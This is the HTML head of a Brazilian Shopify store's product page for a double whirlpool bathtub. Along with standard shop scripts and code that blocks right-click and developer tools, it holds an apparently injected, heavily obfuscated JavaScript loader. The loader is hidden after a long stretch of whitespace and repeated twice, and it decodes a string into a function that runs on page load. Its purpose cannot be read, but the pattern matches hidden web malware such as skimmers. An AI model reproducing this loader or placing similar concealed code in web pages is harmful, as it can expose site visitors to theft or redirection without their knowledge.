<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n5joo9jk7on82anpvw7m4kjmc2455n">
<meta name="facebook-domain-verification" content="2ocreew1scyjxq968ez6fbxb35hf7a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60372156675/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c132fcbb8a720e3b2d5f4b128669587d">
<meta id="in-context-paypal-metadata" data-shop-id="60372156675" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" type="application/json+oembed" href="https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c132fcbb8a720e3b2d5f4b128669587d","betas":["rich-media-storefront-analytics"],"domain":"www.fabricadasbanheiras.com.br","predictiveSearch":true,"shopId":60372156675,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fabrica-das-banheiras.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classic-5-3-0","id":150968926467,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fabricadasbanheiras.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=fabrica-das-banheiras.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=fabrica-das-banheiras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60372156675,"offset":-10800,"reqid":"765a24a8-9575-4c9f-a092-346c7ee39da1-1768805623","pageurl":"www.fabricadasbanheiras.com.br\/products\/banheira-dupla-grecia-master-top","u":"5aff6b1e0457","p":"product","rtyp":"product","rid":7328973521155};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.fabricadasbanheiras.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 382ad4aa131ef612 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/theme.css?v=99738482644776262351747668984">

    
<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "1.80 x 1.40 x 0.45 \/ 350 \/ Fibra",
          "availability":"https://schema.org/InStock",
          "price": 6390.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","url": "/products/banheira-dupla-grecia-master-top/products/banheira-dupla-grecia-master-top?variant=43520702251267"
        }
],
    "brand": {
      "name": "Marisol Banheiras"
    },
    "name": "Banheira Dupla Grécia Master Top",
    "description": "Descrição10 Mini Jatos (Nas Costas);10 Jatos Direcionáveis e reguláveis;02 Motores Super Potente e Silencioso;01 Kit Aquecedor de água;01 Kit Cromoterapia 2 Pontos;02 Encostos de Cabeça (Travesseiros);02 Alças de Apoio Inox;02 Entradas de ar (arejador);01 Entrada de água;01 Saída de água;02 Sucções;Tubulação de água e ar.Produzida em Gel Coat Naval.",
    "category": "Banheiras",
    "url": "/products/banheira-dupla-grecia-master-top/products/banheira-dupla-grecia-master-top",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_1024x.jpg?v=1747941746",
      "image": "https://www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_1024x.jpg?v=1747941746",
      "name": "Banheira Dupla Grécia Master Top - Fabrica Das Banheiras",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://www.fabricadasbanheiras.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Banheira Dupla Grécia Master Top",
          "item": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
